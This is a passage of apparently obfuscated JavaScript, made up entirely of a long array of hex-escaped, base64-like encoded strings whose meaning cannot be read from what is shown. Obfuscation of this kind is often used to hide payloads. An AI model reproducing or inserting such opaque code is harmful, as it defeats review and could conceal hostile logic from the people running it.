2\x38\x4f\x52\x57\x73\x4f\x33\x77\x70\x74\x63\x5a\x58\x2f\x44\x76\x52\x5a\x50\x77\x71\x72\x44\x72\x73\x4f\x6f\x77\x36\x50\x43\x70\x54\x38\x7a\x51\x30\x6e\x43\x71\x69\x44\x44\x67\x73\x4b\x32\x77\x35\x48\x43\x75\x38\x4f\x30\x62\x69\x50\x43\x75\x41\x3d\x3d','\x50\x63\x4f\x69\x77\x36\x4c\x43\x6f\x73\x4f\x72\x77\x35\x51\x36\x4c\x73\x4b\x64\x77\x6f\x37\x43\x76\x6a\x49\x3d','\x57\x7a\x66\x43\x73\x63\x4b\x44\x55\x47\x4d\x3d','\x77\x70\x44\x44\x68\x4d\x4b\x77','\x77\x36\x34\x69\x5a\x4d\x4b\x75\x77\x34\x2f\x43\x6e\x32\x78\x49\x43\x6c\x76\x44\x71\x41\x3d\x3d','\x54\x79\x35\x51\x47\x73\x4b\x66\x4c\x41\x3d\x3d','\x63\x73\x4b\x77\x77\x71\x34\x3d','\x77\x70\x59\x77\x77\x34\x6f\x3d','\x77\x71\x64\x4f\x64\x55\x66\x44\x72\x38\x4f\x52\x57\x73\x4f\x33\x77\x70\x74\x63\x5a\x51\x3d\x3d','\x77\x35\x45\x72\x77\x35\x33\x43\x6d\x4d\x4b\x50\x77\x34\x73\x44\x4b\x51\x3d\x3d','\x4e\x46\x55\x6e','\x77\x37\x74\x44\x77\x34\x68\x74\x55\x38\x4f\x66\x50\x68\x6a\x43\x76\x73\x4f\x32','\x56\x6a\x68\x62\x44\x38\x4b\x71\x49\x38\x4f\x33\x77\x36\x58\x43\x71\x67\x3d\x3d','\x59\x79\x44\x43\x76\x4d\x4f\x59','\x77\x36\x6f\x76\x63\x38\x4b\x6c\x77\x34\x50\x43\x68\x51\x3d\x3d','\x77\x37\x4c\x43\x69\x67\x64\x7a','\x4d\x4d\x4b\x38\x44\x38\x4b\x50\x77\x71\x66\x44\x6e\x77\x3d\x3d','\x77\x37\x76\x44\x6e\x69\x58\x44\x73\x68\x52\x49\x77\x36\x38\x3d','\x59\x58\x38\x5a','\x59\x48\x72\x43\x71\x77\x3d\x3d','\x77\x37\x76\x43\x6a\x44\x55\x3d','\x4e\x47\x49\x2f\x77\x71\x66\x44\x76\x63\x4f\x6e','\x77\x35\x68\x37\x44\x41\x3d\x3d','\x48\x38\x4f\x36\x77\x6f\x45\x3d','\x58\x54\x4c\x43\x72\x67\x3d\x3d','\x77\x37\x38\x7a\x77\x34\x67\x67\x77\x37\x38\x71\x77\x35\x55\x51\x77\x72\x56\x4e\x51\x38\x4f\x6a\x77\x35\x62\x43\x6b\x4d\x4b\x30\x77\x35\x63\x3d','\x77\x37\x58\x44\x72\x31\x6e\x43\x71\x63\x4f\x4d\x43\x73\x4b\x55\x43\x67\x3d\x3d','\x77\x70\x59\x66\x77\x36\x59\x3d','\x77\x72\x49\x56\x77\x36\x44\x44\x70\x67\x3d\x3d','\x58\x79\x4c\x43\x6f\x51\x3d\x3d','\x77\x35\x51\x4f\x77\x36\x6b\x3d','\x77\x72\x51\x61\x77\x37\x77\x3d','\x77\x72\x2f\x44\x69\x38\x4b\x71','\x77\x71\x77\x49\x77\x6f\x6f\x3d','\x57\x58\x50\x44\x6c\x4d\x4f\x47','\x77\x34\x62\x43\x70\x68\x6a\x43\x71\x6e\x37\x44\x6e\x52\x72\x44\x68\x41\x4d\x57\x77\x6f\x46\x4e\x77\x36\x41\x34\x77\x72\x76\x44\x6a\x38\x4b\x5a\x4f\x31\x6f\x33\x77\x71\x37\x43\x6c\x54\x70\x77\x77\x37\x6c\x6a\x77\x71\x77\x64\x77\x36\x7a\x44\x72\x6d\x7a\x43\x76\x4d\x4b\x74\x61\x73\x4b\x44\x55\x53\x33\x43\x67\x73\x4f\x73\x77\x6f\x73\x3d','\x48\x6d\x42\x2f','\x4a\x47\x54\x43\x6e\x77\x3d\x3d','\x77\x36\x2f\x44\x69\x73\x4f\x4e\x46\x4d\x4b\x62\x77\x71\x49\x3d','\x77\x36\x2f\x44\x6a\x69\x58\x44\x73\x51\x3d\x3d','\x56\x73\x4f\x31\x77\x70\x62\x44\x74\x38\x4f\x51\x52\x69\x70\x4c\x58\x51\x3d\x3d','\x77\x36\x74\x4c\x51\x6e\x77\x47\x77\x35\x30\x3d','\x77\x36\x2f\x44\x6f\x58\x7a\x43\x74\x4d\x4f\x5a\x41\x73\x4b\x4f\x41\x6c\x6c\x54\x65\x79\x76\x44\x69\x7a\x34\x55\x77\x70\x6b\x3d','\x55\x6c\x30\x44\x77\x6f\x7a\x44\x74\x77\x3d\x3d','\x77\x35\x33\x44\x69\x38\x4f\x6c\x47\x4d\x4b\x55\x4e\x41\x3d\x3d','\x77\x72\x7a\x43\x68\x77\x6a\x44\x6f\x77\x66\x43\x6f\x78\x33\x43\x6e\x6d\x54\x43\x67\x73\x4b\x4c\x77\x36\x4c\x43\x72\x54\x37\x43\x69\x33\x4d\x49','\x77\x37\x44\x43\x6a\x68\x68\x79\x77\x34\x59\x3d','\x64\x6c\x2f\x43\x75\x4d\x4f\x72\x53\x77\x64\x5a','\x52\x32\x66\x44\x6b\x63\x4f\x48\x77\x72\x72\x44\x70\x73\x4b\x34\x77\x37\x46\x49\x77\x70\x72\x44\x6d\x73\x4b\x4f\x77\x6f\x62\x43\x73\x73\x4b\x52\x77\x6f\x6a\x44\x6a\x44\x74\x69\x46\x73\x4b\x4e\x77\x71\x58\x43\x70\x4d\x4f\x2f\x57\x38\x4f\x48\x77\x37\x49\x3d','\x77\x35\x33\x44\x6a\x38\x4f\x6e\x43\x63\x4b\x65','\x77\x35\x2f\x43\x72\x79\x63\x3d','\x77\x36\x64\x61\x77\x35\x33\x44\x70\x63\x4f\x33\x47\x6b\x63\x3d','\x4c\x6b\x54\x44\x68\x67\x76\x44\x6e\x4d\x4b\x45','\x77\x71\x4d\x62\x77\x71\x73\x2f\x77\x34\x58\x44\x75\x6e\x4e\x77\x4d\x73\x4b\x4a\x77\x34\x44\x44\x67\x73\x4f\x53\x77\x37\x77\x4c\x62\x51\x4c\x44\x6e\x41\x3d\x3d','\x77\x6f\x38\x50\x57\x63\x4b\x6b\x77\x72\x67\x3d','\x77\x37\x51\x64\x49\x38\x4f\x65\x4c\x45\x2f\x43\x73\x56\x4d\x3d','\x77\x37\x48\x44\x6d\x69\x44\x44\x73\x41\x64\x47\x77\x36\x76\x44\x6b\x4d\x4f\x32\x66\x53\x30\x44\x65\x4d\x4b\x6f\x66\x43\x4d\x66\x4f\x73\x4f\x6c','\x77\x70\x63\x45\x77\x34\x56\x78\x77\x36\x55\x3d','\x77\x71\x38\x66\x77\x36\x76\x44\x72\x41\x49\x7a\x77\x70\x39\x34\x41\x77\x3d\x3d','\x77\x34\x63\x79\x77\x35\x4c\x43\x6a\x38\x4b\x64\x77\x34\x30\x65\x4b\x67\x3d\x3d','\x57\x57\x72\x44\x6b\x73\x4f\x4a\x77\x72\x54\x44\x71\x63\x4b\x54\x77\x37\x74\x43\x77\x34\x44\x44\x6a\x38\x4b\x4d\x77\x6f\x66\x43\x76\x4d\x4b\x58\x77\x6f\x6a\x44\x6a\x41\x3d\x3d','\x77\x35\x42\x73\x44\x4d\x4f\x61\x77\x6f\x72\x43\x76\x73\x4b\x33\x77\x36\x6e\x43\x75\x4d\x4f\x62\x47\x38\x4f\x44\x42\x67\x3d\x3d','\x77\x35\x46\x31\x48\x51\x41\x38\x77\x35\x34\x3d','\x77\x71\x38\x66\x77\x36\x76\x44\x6f\x78\x6b\x75\x77\x72\x78\x50\x50\x51\x3d\x3d','\x77\x37\x52\x33\x45\x63\x4f\x41\x77\x6f\x6a\x43\x71\x41\x3d\x3d','\x55\x6e\x6b\x4a\x77\x6f\x63\x4c\x77\x72\x38\x54\x77\x72\x55\x3d','\x77\x72\x66\x43\x6e\x68\x66\x44\x75\x52\x54\x43\x73\x51\x3d\x3d','\x77\x35\x64\x73\x47\x42\x38\x59\x77\x34\x56\x4a\x4a\x4d\x4b\x53\x63\x38\x4f\x46','\x52\x6a\x4e\x58\x44\x73\x4b\x66\x4e\x77\x3d\x3d','\x77\x6f\x78\x6c\x56\x6e\x5a\x37\x49\x51\x3d\x3d','\x43\x77\x73\x59\x77\x36\x64\x5a\x77\x70\x51\x3d','\x77\x71\x45\x62\x77\x36\x66\x44\x72\x42\x55\x69','\x77\x6f\x70\x31\x54\x57\x70\x69\x4e\x77\x3d\x3d','\x77\x35\x74\x39\x45\x51\x45\x70','\x50\x58\x38\x34\x77\x72\x50\x44\x76\x63\x4f\x38','\x77\x37\x42\x57\x77\x34\x77\x3d','\x49\x4d\x4f\x73\x77\x71\x54\x43\x70\x73\x4f\x68\x77\x34\x6b\x3d','\x77\x36\x54\x44\x75\x47\x50\x43\x72\x73\x4f\x4b\x45\x41\x3d\x3d','\x62\x48\x34\x45\x77\x70\x55\x4b\x77\x71\x59\x56\x77\x71\x31\x76','\x55\x7a\x35\x59\x47\x38\x4b\x43\x4b\x73\x4f\x57\x77\x36\x37\x43\x71\x42\x35\x49\x48\x41\x3d\x3d','\x65\x38\x4b\x2b\x77\x72\x2f\x43\x6e\x38\x4b\x50\x4a\x77\x3d\x3d','\x77\x35\x73\x75\x4c\x4d\x4f\x44\x4c\x55\x6a\x43\x74\x31\x4e\x71\x77\x35\x35\x78','\x77\x70\x77\x57\x58\x4d\x4b\x69\x77\x71\x6c\x63','\x77\x35\x42\x69\x47\x54\x49\x39\x77\x35\x6c\x48\x4a\x38\x4b\x48\x61\x4d\x4f\x42\x66\x32\x49\x3d','\x77\x36\x58\x44\x72\x32\x66\x43\x6e\x4d\x4f\x4c\x46\x38\x4b\x56\x41\x45\x6f\x4a\x5a\x43\x48\x44\x69\x78\x6b\x55\x77\x6f\x58\x43\x74\x63\x4f\x35\x45\x73\x4b\x7a\x4c\x32\x54\x43\x6c\x41\x3d\x3d','\x59\x51\x48\x44\x76\x31\x73\x42\x61\x41\x3d\x3d','\x41\x73\x4b\x41\x43\x4d\x4b\x4b\x77\x71\x37\x44\x6c\x48\x51\x34\x58\x73\x4f\x39\x77\x35\x62\x44\x75\x38\x4b\x73\x4a\x4d\x4b\x70\x51\x73\x4b\x75\x77\x36\x51\x50\x77\x71\x58\x44\x74\x38\x4f\x6e','\x4a\x6b\x37\x44\x69\x78\x6e\x44\x68\x63\x4b\x4a\x61\x38\x4b\x64\x77\x70\x74\x72\x77\x70\x4e\x44\x77\x71\x4c\x44\x6e\x63\x4f\x38\x77\x36\x4d\x32\x51\x63\x4f\x6c\x4f\x63\x4b\x61\x77\x70\x44\x43\x70\x38\x4f\x6e\x77\x37\x37\x44\x74\x55\x72\x43\x6e\x42\x48\x44\x74\x41\x3d\x3d','\x77\x72\x42\x53\x55\x33\x78\x30\x49\x4d\x4f\x4a\x77\x70\x4c\x43\x74\x77\x44\x44\x73\x4d\x4b\x48\x42\x4d\x4f\x58\x49\x38\x4f\x54\x77\x70\x44\x43\x68\x31\x45\x77\x77\x35\x49\x3d','\x77\x71\x6b\x56\x77\x72\x34\x6a\x77\x34\x2f\x44\x76\x6d\x6c\x72\x62\x73\x4b\x44\x77\x35\x50\x44\x69\x73\x4f\x51\x77\x35\x63\x4d\x63\x52\x54\x44\x6d\x38\x4b\x38\x77\x35\x33\x44\x76\x43\x7a\x43\x6f\x43\x4a\x78\x49\x78\x4d\x41\x66\x33\x48\x44\x67\x63\x4f\x6e\x54\x73\x4b\x38\x77\x35\x2f\x43\x6d\x38\x4f\x70','\x77\x71\x63\x6f\x77\x34\x41\x39\x77\x36\x55\x32','\x44\x57\x58\x44\x67\x38\x4f\x4e\x77\x6f\x4c\x44\x70\x73\x4b\x2f\x77\x37\x70\x51\x77\x35\x4c\x44\x68\x73\x4b\x44\x77\x6f\x44\x43\x6f\x4d\x4b\x4d\x77\x6f\x6e\x44\x6a\x33\x4e\x6d\x42\x63\x4b\x41\x77\x70\x6a\x43\x6e\x4d\x4f\x36\x42\x63\x4b\x63\x77\x71\x35\x42','\x77\x37\x46\x76\x77\x72\x6e\x43\x6f\x57\x76\x43\x75\x69\x6a\x44\x6e\x38\x4b\x54\x77\x72\x48\x44\x67\x63\x4b\x66\x77\x35\x34\x42\x52\x41\x3d\x3d','\x4b\x43\x66\x44\x71\x73\x4f\x74\x77\x37\x63\x55','\x77\x34\x45\x37\x77\x34\x48\x43\x69\x4d\x4b\x53\x77\x34\x30\x43','\x4f\x73\x4b\x2f\x41\x73\x4b\x45\x77\x71\x72\x44\x6c\x6a\x4d\x2f\x56\x73\x4f\x54\x77\x36\x72\x44\x6c\x73\x4b\x62\x48\x67\x3d\x3d','\x61\x48\x45\x49\x77\x70\x55\x52\x77\x72\x67\x3d','\x77\x37\x4e\x34\x77\x71\x66\x43\x74\x32\x66\x43\x75\x7a\x34\x3d','\x77\x70\x34\x43\x57\x73\x4b\x7a\x77\x72\x78\x44\x4b\x57\x44\x43\x69\x4d\x4f\x65\x77\x36\x42\x31\x77\x72\x6e\x43\x72\x51\x3d\x3d','\x52\x79\x44\x43\x73\x4d\x4b\x48\x51\x58\x67\x67','\x54\x38\x4b\x73\x77\x70\x39\x78\x77\x72\x70\x4c\x64\x38\x4b\x31\x77\x70\x4c\x43\x72\x4d\x4f\x58','\x77\x6f\x73\x4c\x52\x4d\x4b\x6b\x77\x72\x52\x64\x59\x6a\x6a\x44\x6e\x63\x4f\x58\x77\x37\x41\x33\x77\x36\x4d\x3d','\x77\x6f\x33\x43\x73\x46\x44\x43\x74\x47\x33\x44\x6d\x67\x3d\x3d','\x77\x35\x41\x79\x77\x35\x7a\x43\x6d\x63\x4b\x61\x77\x34\x34\x34\x4c\x38\x4f\x38\x66\x46\x2f\x43\x70\x32\x2f\x43\x6d\x77\x52\x74\x4e\x55\x4d\x3d','\x54\x73\x4f\x31\x77\x6f\x7a\x44\x71\x38\x4f\x53','\x77\x37\x54\x44\x68\x73\x4f\x4e\x46\x38\x4b\x41\x77\x72\x33\x43\x6f\x63\x4b\x42\x77\x36\x56\x59\x77\x72\x44\x43\x68\x44\x66\x44\x69\x73\x4b\x6b\x77\x70\x49\x41','\x77\x36\x6c\x48\x77\x35\x4a\x78\x56\x51\x3d\x3d','\x61\x73\x4b\x70\x77\x6f\x58\x43\x6d\x4d\x4b\x4a\x50\x54\x30\x64','\x77\x72\x7a\x43\x68\x77\x6a\x44\x6f\x77\x66\x43\x6f\x78\x33\x43\x6e\x6d\x54\x43\x67\x73\x4b\x4a\x77\x36\x4c\x43\x71\x44\x50\x43\x68\x6e\x38\x65\x4b\x41\x3d\x3d','\x4a\x31\x6e\x44\x67\x52\x2f\x44\x6e\x4d\x4b\x66','\x64\x44\x58\x43\x75\x73\x4f\x76\x77\x72\x59\x51\x4a\x4d\x4f\x76','\x77\x36\x39\x38\x77\x71\x44\x43\x71\x32\x6e\x43\x71\x43\x2f\x43\x6e\x73\x4b\x58\x77\x37\x72\x44\x6e\x4d\x4b\x66\x77\x35\x51\x65\x58\x77\x3d\x3d','\x59\x6e\x6f\x43\x77\x70\x59\x51','\x77\x36\x39\x38\x77\x71\x44\x43\x71\x32\x6e\x43\x71\x43\x2f\x43\x6e\x73\x4b\x58\x77\x37\x72\x44\x6b\x4d\x4b\x44\x77\x35\x6b\x41\x54\x78\x54\x43\x68\x51\x42\x78\x77\x35\x77\x3d','\x55\x53\x7a\x43\x76\x30\x33\x43\x6c\x73\x4b\x7a\x77\x72\x67\x59\x77\x70\x49\x38','\x77\x35\x70\x73\x41\x68\x6f\x76\x77\x34\x78\x63\x4a\x63\x4b\x55\x4d\x73\x4f\x45\x63\x57\x4c\x43\x68\x73\x4b\x61\x77\x36\x78\x34\x4d\x58\x58\x44\x6f\x57\x72\x44\x6a\x33\x51\x3d','\x77\x37\x49\x51\x4c\x73\x4f\x66\x4c\x77\x3d\x3d','\x77\x71\x66\x43\x76\x33\x63\x3d','\x77\x72\x37\x43\x68\x78\x44\x44\x72\x52\x58\x43\x6f\x77\x37\x43\x6c\x41\x3d\x3d','\x77\x70\x33\x43\x68\x42\x54\x44\x72\x77\x50\x43\x74\x6b\x66\x43\x6d\x6e\x50\x44\x6c\x63\x4b\x5a\x77\x72\x72\x43\x71\x68\x6e\x43\x68\x48\x6f\x43\x4c\x47\x58\x44\x6f\x48\x6c\x49\x4f\x4d\x4f\x63\x63\x63\x4b\x54','\x77\x71\x34\x62\x77\x36\x58\x44\x76\x52\x55\x3d','\x58\x44\x62\x43\x76\x45\x48\x43\x6c\x73\x4b\x69\x77\x6f\x30\x3d','\x4e\x73\x4b\x32\x46\x4d\x4b\x56','\x77\x36\x2f\x44\x74\x57\x66\x43\x76\x38\x4f\x62\x45\x63\x4b\x37','\x4d\x47\x5a\x70\x77\x6f\x4d\x77\x77\x72\x44\x44\x72\x55\x68\x57\x77\x72\x41\x37\x5a\x4d\x4b\x78\x77\x70\x37\x43\x69\x38\x4b\x6b\x59\x63\x4f\x73\x77\x34\x5a\x53','\x4e\x63\x4f\x63\x46\x51\x3d\x3d','\x56\x38\x4f\x68\x77\x70\x54\x44\x75\x38\x4f\x46\x63\x44\x64\x41\x57\x30\x41\x3d','\x77\x34\x41\x33\x77\x35\x33\x43\x6e\x38\x4b\x55\x77\x35\x56\x43\x4b\x4d\x4f\x67\x65\x77\x66\x44\x71\x45\x44\x43\x6b\x67\x4a\x6f\x50\x46\x76\x44\x76\x6a\x63\x36','\x77\x71\x46\x44\x62\x46\x58\x44\x6f\x77\x3d\x3d','\x77\x72\x59\x5a\x65\x77\x3d\x3d','\x77\x6f\x6a\x44\x70\x4d\x4b\x6e\x4f\x63\x4b\x33\x44\x41\x70\x45\x42\x63\x4b\x65\x77\x70\x38\x3d','\x77\x70\x59\x4d\x77\x34\x64\x67\x77\x36\x39\x45\x77\x34\x49\x6e\x77\x70\x37\x43\x74\x73\x4f\x4d\x55\x7a\x52\x35\x77\x34\x63\x6b\x77\x37\x7a\x43\x71\x52\x6f\x43\x45\x55\x6e\x44\x6a\x38\x4b\x34\x4d\x4d\x4b\x4c\x56\x4d\x4f\x78','\x49\x6e\x64\x75\x77\x70\x51\x72\x77\x72\x51\x3d','\x77\x35\x54\x44\x69\x73\x4f\x42\x4e\x4d\x4b\x6a\x77\x70\x6a\x44\x71\x73\x4b\x62\x77\x36\x35\x75\x77\x72\x62\x43\x6e\x7a\x44\x44\x67\x38\x4b\x41\x77\x35\x56\x48\x77\x37\x52\x41\x4b\x73\x4b\x52','\x63\x78\x44\x44\x75\x45\x77\x61\x62\x45\x50\x44\x70\x53\x50\x43\x6b\x63\x4b\x37\x77\x71\x77\x67\x65\x73\x4f\x46\x77\x72\x70\x6f\x50\x4d\x4b\x4c\x77\x72\x6f\x6c\x77\x71\x2f\x43\x70\x63\x4b\x47\x77\x37\x76\x44\x6e\x63\x4b\x41\x77\x6f\x62\x43\x76\x41\x3d\x3d','\x4a\x63\x4f\x73\x77\x71\x37\x43\x73\x73\x4f\x32','\x5a\x78\x62\x44\x75\x46\x73\x42\x61\x52\x6a\x44\x70\x54\x6a\x43\x6b\x4d\x4b\x36','\x47\x68\x77\x69\x77\x36\x42\x66\x77\x6f\x37\x43\x76\x52\x4d\x3d','\x58\x4d\x4b\x70\x77\x72\x6e\x43\x67\x4d\x4b\x65\x4e\x54\x31\x53\x77\x37\x6a\x44\x6e\x4d\x4f\x57\x77\x72\x45\x35\x41\x63\x4b\x4f\x77\x70\x52\x4c\x77\x37\x59\x56\x50\x6e\x66\x44\x67\x78\x2f\x43\x68\x4d\x4b\x38\x77\x34\x37\x43\x6c\x57\x56\x6c\x77\x6f\x66\x44\x6e\x58\x37\x44\x74\x44\x42\x5a\x77\x34\x59\x79\x77\x35\x76\x43\x6f\x4d\x4f\x51\x77\x34\x76\x43\x71\x73\x4b\x31\x50\x38\x4f\x4e\x4d\x77\x34\x66\x61\x77\x49\x74\x77\x37\x6a\x44\x6a\x73\x4f\x59\x77\x70\x72\x43\x75\x79\x44\x44\x76\x45\x5a\x38\x77\x70\x49\x67\x77\x37\x30\x65\x51\x63\x4b\x64\x77\x34\x6b\x6a\x77\x71\x34\x76\x77\x35\x70\x50\x77\x34\x6e\x43\x76\x41\x78\x38\x77\x37\x78\x63\x66\x30\x48\x44\x73\x4d\x4f\x35\x77\x37\x49\x2b','\x4b\x38\x4b\x79\x41\x63\x4b\x54\x77\x71\x34\x3d','\x52\x32\x30\x68','\x54\x51\x5a\x34','\x4c\x57\x6b\x31\x77\x71\x58\x44\x72\x38\x4f\x6d\x55\x69\x2f\x44\x75\x67\x3d\x3d','\x77\x37\x66\x44\x70\x58\x6a\x43\x72\x73\x4f\x58\x44\x4d\x4b\x55\x48\x67\x3d\x3d','\x63\x68\x7a\x44\x70\x46\x73\x63\x64\x41\x50\x44\x74\x51\x3d\x3d','\x4d\x38\x4b\x38\x43\x63\x4b\x44','\x54\x57\x6e\x44\x68\x4d\x4f\x62\x77\x72\x44\x44\x6f\x73\x4b\x69\x77\x36\x6f\x55\x77\x35\x44\x44\x68\x63\x4b\x42\x77\x6f\x62\x43\x75\x4d\x4b\x64\x77\x6f\x6a\x44\x69\x31\x68\x68\x46\x38\x4b\x47','\x77\x72\x51\x78\x77\x34\x55\x37\x77\x37\x51\x3d','\x77\x36\x56\x79\x77\x72\x58\x43\x74\x32\x50\x43\x72\x44\x58\x43\x68\x63\x4b\x6f\x77\x72\x76\x44\x6c\x38\x4b\x4a','\x77\x36\x52\x72\x77\x72\x66\x43\x72\x69\x44\x43\x76\x54\x54\x43\x6f\x73\x4b\x52\x77\x71\x62\x44\x6d\x73\x4b\x43\x77\x35\x42\x47\x41\x31\x6e\x43\x6e\x51\x78\x77\x77\x35\x58\x44\x70\x63\x4b\x32','\x58\x32\x66\x44\x69\x38\x4f\x62\x77\x72\x67\x3d','\x55\x46\x4d\x38\x77\x6f\x33\x44\x6f\x4d\x4b\x47\x47\x4d\x4f\x50','\x77\x72\x37\x43\x67\x78\x44\x44\x72\x52\x54\x43\x71\x67\x3d\x3d','\x77\x34\x58\x44\x6a\x38\x4f\x39\x46\x63\x4b\x63\x4a\x38\x4b\x48\x77\x72\x35\x30\x77\x70\x38\x71\x4d\x73\x4f\x79\x59\x63\x4f\x4c\x4c\x55\x4c\x44\x6f\x43\x54\x44\x6b\x63\x4f\x30\x77\x72\x39\x57\x77\x34\x73\x3d','\x4f\x7a\x37\x44\x72\x38\x4f\x72\x77\x36\x59\x3d','\x77\x72\x38\x4f\x77\x71\x6b\x3d','\x77\x70\x6e\x44\x6f\x33\x50\x44\x70\x55\x54\x43\x73\x73\x4b\x4d\x63\x48\x72\x44\x75\x67\x3d\x3d','\x77\x72\x46\x58\x62\x6b\x50\x44\x73\x73\x4f\x57\x61\x73\x4f\x38','\x77\x37\x4a\x2b\x77\x71\x54\x43\x70\x32\x76\x43\x70\x33\x58\x43\x68\x73\x4b\x4d\x77\x72\x44\x44\x68\x38\x4b\x45','\x42\x45\x48\x43\x6c\x38\x4b\x71\x77\x34\x63\x3d','\x77\x70\x68\x6b\x51\x47\x31\x2b','\x77\x71\x52\x42\x63\x6b\x58\x44\x6f\x38\x4f\x52\x4b\x38\x4f\x36\x77\x6f\x5a\x42\x50\x32\x66\x44\x70\x51\x3d\x3d','\x77\x70\x48\x44\x73\x4d\x4b\x2f\x4b\x63\x4b\x67','\x77\x72\x72\x43\x67\x78\x66\x44\x72\x51\x6a\x43\x74\x67\x3d\x3d','\x77\x34\x37\x44\x67\x63\x4f\x71\x44\x4d\x4b\x53','\x77\x36\x62\x44\x6c\x38\x4f\x4b\x41\x4d\x4b\x62\x77\x72\x6b\x3d','\x77\x6f\x70\x69\x52\x57\x6c\x2f\x47\x38\x4f\x74\x77\x70\x37\x43\x73\x77\x7a\x44\x70\x4d\x4b\x68\x49\x38\x4f\x63\x4f\x4d\x4f\x4a','\x49\x6d\x42\x6d\x77\x70\x63\x32\x77\x70\x6a\x43\x70\x6c\x39\x58\x77\x6f\x30\x77\x59\x4d\x4b\x4a\x77\x70\x7a\x43\x69\x67\x3d\x3d','\x63\x6c\x66\x43\x6f\x63\x4f\x57\x58\x68\x6b\x3d','\x55\x6a\x33\x43\x69\x4d\x4b\x42\x52\x6b\x6b\x68\x49\x78\x59\x7a\x77\x6f\x70\x50\x77\x36\x7a\x43\x6b\x33\x46\x2b\x77\x35\x45\x69\x4c\x57\x44\x43\x6a\x63\x4f\x78','\x4e\x73\x4f\x31\x77\x71\x76\x43\x74\x4d\x4f\x6e\x77\x35\x4d\x3d','\x47\x52\x6f\x66\x77\x37\x42\x43\x77\x70\x44\x44\x76\x54\x78\x4a\x48\x63\x4b\x4b\x77\x37\x37\x43\x69\x4d\x4b\x59\x77\x70\x31\x41\x66\x63\x4b\x74\x59\x41\x3d\x3d','\x5a\x4d\x4f\x44\x77\x72\x54\x44\x74\x63\x4b\x74\x56\x67\x3d\x3d','\x59\x55\x2f\x44\x6f\x38\x4f\x71\x77\x70\x6a\x44\x69\x63\x4b\x54\x77\x35\x31\x32\x77\x37\x58\x44\x75\x63\x4b\x78','\x77\x34\x58\x44\x6a\x38\x4f\x39\x46\x63\x4b\x63\x4a\x38\x4b\x48\x77\x72\x35\x30\x77\x70\x38\x6b\x4e\x4d\x4f\x78\x61\x73\x4f\x36\x4e\x30\x62\x44\x72\x44\x6a\x43\x6b\x63\x4b\x32\x77\x71\x68\x4d\x77\x35\x6a\x44\x6d\x38\x4b\x68\x77\x34\x58\x43\x6c\x46\x59\x3d','\x64\x38\x4f\x61\x77\x72\x48\x44\x73\x38\x4b\x38','\x41\x58\x6a\x43\x6a\x51\x3d\x3d','\x48\x30\x6e\x43\x6c\x73\x4b\x36\x77\x37\x59\x57\x77\x70\x73\x5a\x63\x77\x3d\x3d','\x77\x70\x48\x44\x6f\x32\x76\x44\x71\x31\x50\x43\x76\x77\x3d\x3d','\x77\x72\x6c\x44\x64\x6b\x6e\x44\x6f\x63\x4f\x65\x63\x63\x4f\x39\x77\x70\x45\x47\x4b\x47\x50\x44\x70\x41\x52\x42\x77\x71\x33\x44\x73\x38\x4b\x31\x77\x35\x54\x43\x71\x51\x78\x30\x58\x6c\x4c\x43\x74\x32\x6a\x43\x6e\x67\x3d\x3d','\x61\x4d\x4b\x6c\x77\x6f\x68\x58\x77\x71\x42\x57\x59\x51\x3d\x3d','\x59\x57\x77\x50\x77\x6f\x45\x52\x77\x71\x4d\x3d','\x77\x37\x6e\x43\x75\x30\x44\x43\x67\x73\x4f\x6d\x4c\x4d\x4f\x37\x63\x38\x4f\x38\x64\x4d\x4b\x7a\x46\x38\x4f\x4d\x77\x36\x74\x51\x77\x34\x37\x43\x6b\x67\x3d\x3d','\x77\x36\x76\x43\x71\x6b\x66\x43\x6c\x63\x4f\x39\x4b\x41\x3d\x3d','\x50\x32\x73\x2b\x77\x71\x4c\x44\x71\x4d\x4f\x6a\x61\x43\x4c\x44\x74\x31\x30\x3d','\x53\x6c\x30\x5a\x77\x70\x44\x44\x74\x63\x4b\x4f\x41\x73\x4f\x48\x77\x72\x66\x43\x74\x69\x66\x43\x76\x67\x7a\x43\x70\x42\x59\x43\x77\x35\x4d\x45\x77\x72\x37\x44\x73\x63\x4b\x53\x77\x34\x70\x6e\x4a\x63\x4b\x4d\x77\x70\x4e\x48\x77\x37\x55\x48\x77\x35\x37\x44\x6b\x63\x4b\x68\x56\x31\x68\x58\x46\x63\x4b\x79\x64\x6c\x63\x3d','\x77\x71\x54\x43\x68\x78\x4c\x44\x76\x77\x55\x3d','\x64\x4d\x4f\x49\x77\x72\x6a\x44\x74\x4d\x4b\x59\x51\x6e\x39\x61\x77\x36\x6b\x2f\x77\x34\x62\x43\x6b\x30\x67\x3d','\x77\x35\x5a\x2f\x46\x52\x30\x73\x77\x35\x34\x3d','\x77\x71\x38\x49\x77\x72\x77\x34\x77\x34\x59\x3d','\x58\x43\x4c\x43\x70\x30\x72\x43\x6c\x4d\x4b\x78\x77\x72\x67\x65\x77\x6f\x39\x38\x63\x4d\x4f\x76\x77\x72\x76\x44\x6e\x38\x4b\x44\x57\x63\x4f\x34\x55\x42\x37\x43\x75\x73\x4b\x75\x77\x6f\x6e\x44\x71\x55\x41\x32\x4c\x63\x4f\x76\x77\x70\x44\x43\x6e\x57\x66\x43\x69\x63\x4b\x6a\x77\x35\x76\x43\x68\x38\x4f\x73\x77\x70\x2f\x44\x6c\x6b\x50\x43\x6f\x67\x3d\x3d','\x54\x63\x4f\x6e\x77\x6f\x58\x44\x72\x4d\x4f\x32\x51\x44\x74\x4b\x57\x32\x7a\x44\x6b\x73\x4f\x72\x48\x77\x3d\x3d','\x45\x46\x4c\x43\x6d\x73\x4b\x78\x77\x34\x59\x63','\x77\x36\x59\x44\x49\x38\x4f\x45\x4c\x67\x3d\x3d','\x62\x38\x4f\x61\x77\x71\x76\x44\x72\x38\x4b\x2b\x52\x47\x35\x62\x77\x36\x39\x56\x77\x35\x4c\x43\x6c\x45\x77\x59\x77\x37\x6c\x78\x5a\x47\x6e\x43\x69\x38\x4f\x6f\x77\x6f\x55\x55\x77\x72\x66\x44\x74\x4d\x4b\x4e\x77\x71\x74\x73\x50\x44\x62\x44\x72\x38\x4b\x73\x4e\x63\x4b\x6c\x4f\x52\x46\x78\x77\x71\x2f\x44\x69\x63\x4f\x52','\x61\x4d\x4b\x6e\x77\x72\x72\x43\x6d\x63\x4b\x65','\x47\x77\x41\x55\x77\x36\x5a\x73\x77\x6f\x44\x43\x74\x68\x70\x30\x48\x63\x4b\x76\x77\x34\x2f\x43\x70\x77\x3d\x3d','\x53\x33\x54\x44\x68\x73\x4f\x41\x77\x72\x6b\x3d','\x4b\x57\x35\x78\x77\x6f\x34\x34\x77\x71\x62\x43\x74\x